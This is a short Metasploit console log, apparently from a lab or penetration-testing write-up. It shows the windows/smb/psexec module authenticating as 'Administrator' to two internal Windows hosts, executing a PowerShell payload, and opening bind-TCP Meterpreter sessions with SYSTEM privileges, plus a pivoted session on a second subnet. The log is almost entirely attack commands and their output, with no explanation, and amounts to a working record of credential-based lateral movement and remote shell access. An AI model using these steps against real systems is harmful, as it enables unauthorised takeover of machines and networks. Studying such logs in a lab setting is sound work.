 msf6 exploit(windows/smb/psexec) > run
[*] Exploiting target {:address=>"192.168.93.30", :hostname=>nil}
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445|whoamianony as user 'Administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Exploiting target {:address=>"192.168.93.40", :hostname=>nil}
[*] 192.168.93.40:445 - Connecting to the server...
[*] 192.168.93.40:445 - Authenticating to 192.168.93.40:445|whoamianony as user 'Administrator'...
[*] 192.168.93.40:445 - Selecting PowerShell target
[*] 192.168.93.40:445 - Executing the payload...
[+] 192.168.93.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.40:4444
[*] Sending stage (175174 bytes) to 192.168.93.40
[*] Meterpreter session 3 opened (192.168.93.20:13577 -> 192.168.93.40:4444) at 2022-01-09 15:26:11 +0800
[*] Session 3 created in the background.
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
  Id  Name  Type                     Information                Connection
  --  ----  ----                     -----------                ----------
  1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ PC1  0.0.0.0:0 -> 127.0.0.1:4455 (192.168.52.30)
  3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ PC2  192.168.93.20:13577 -> 192.168.93.40:4444 (192.168.93.40)